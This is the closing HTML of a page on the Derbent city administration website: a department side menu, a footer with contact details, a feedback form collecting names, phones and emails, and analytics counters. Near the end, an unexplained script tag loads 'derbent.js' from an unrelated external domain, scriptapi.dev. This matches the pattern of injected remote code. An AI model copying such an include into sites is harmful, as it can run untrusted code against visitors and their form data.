						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/"  class="item-selected">Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/zemelno-imushchestvennye-otnosheniya/295961/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="cda37e8b4dc943c3475fb9a8ae4ae946" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>